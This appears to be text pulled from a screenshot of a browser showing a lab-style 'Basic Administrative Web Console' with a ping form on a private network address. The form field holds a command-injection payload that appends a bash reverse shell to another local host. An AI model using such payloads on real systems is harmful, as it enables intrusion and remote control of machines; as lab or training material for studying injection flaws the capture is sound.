 Mozilla Firefox
192.168.1.101/index.php
192.168.1.101/index.php
Welcome to the Basic Administrative Web Console
Ping a Machine on the
Network:
5;bash -i >& /dev/tcp/192.168.1.5/1234 0>&1
submit